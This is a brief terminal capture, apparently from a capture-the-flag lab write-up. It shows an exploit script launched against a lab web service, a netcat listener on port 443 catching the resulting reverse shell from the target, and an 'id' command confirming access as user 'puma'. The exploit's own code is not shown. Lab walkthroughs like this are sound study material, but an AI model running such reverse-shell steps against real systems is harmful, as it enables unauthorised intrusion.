 ❯ python3 exploit.py 10.10.14.5 443 http://10.10.11.224:55555/oxmauw
Running exploit on http://10.10.11.224:55555/oxmauw
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.224] 48456
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$